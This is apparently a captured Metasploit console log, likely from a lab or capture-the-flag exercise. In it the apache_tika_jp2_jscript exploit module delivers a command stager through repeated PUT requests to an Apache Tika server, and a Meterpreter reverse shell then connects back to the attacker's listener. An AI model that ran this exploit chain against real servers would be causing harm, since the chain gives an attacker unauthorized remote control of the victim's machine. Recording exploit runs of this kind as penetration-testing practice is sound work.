 msf6 exploit(windows/http/apache_tika_jp2_jscript) > run
[*] Started reverse TCP handler on 10.8.20.150:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending PUT request to 10.10.174.127:61777/meta
[*] Command Stager progress -   8.10% done (7999/98798 bytes)
[*] Sending PUT request to 10.10.174.127:61777/meta
[*] Command Stager progress -  16.19% done (15998/98798 bytes)
[*] Sending PUT request to 10.10.174.127:61777/meta
[*] Command Stager progress -  24.29% done (23997/98798 bytes)
[*] Sending PUT request to 10.10.174.127:61777/meta
[*] Command Stager progress -  32.39% done (31996/98798 bytes)
[*] Sending PUT request to 10.10.174.127:61777/meta
[*] Command Stager progress -  40.48% done (39995/98798 bytes)
[*] Sending PUT request to 10.10.174.127:61777/meta
[*] Command Stager progress -  48.58% done (47994/98798 bytes)
[*] Sending PUT request to 10.10.174.127:61777/meta
[*] Command Stager progress -  56.67% done (55993/98798 bytes)
[*] Sending PUT request to 10.10.174.127:61777/meta
[*] Command Stager progress -  64.77% done (63992/98798 bytes)
[*] Sending PUT request to 10.10.174.127:61777/meta
[*] Command Stager progress -  72.87% done (71991/98798 bytes)
[*] Sending PUT request to 10.10.174.127:61777/meta
[*] Command Stager progress -  80.96% done (79990/98798 bytes)
[*] Sending PUT request to 10.10.174.127:61777/meta
[*] Command Stager progress -  89.06% done (87989/98798 bytes)
[*] Sending PUT request to 10.10.174.127:61777/meta
[*] Command Stager progress -  97.16% done (95988/98798 bytes)
[*] Sending PUT request to 10.10.174.127:61777/meta
[*] Sending stage (175686 bytes) to 10.10.174.127
[*] Command Stager progress - 100.00% done (98798/98798 bytes)
[*] Meterpreter session 1 opened (10.8.20.150:4444 → 10.10.174.127:49859) at 2024-09-25 23:24:22 +0000
meterpreter >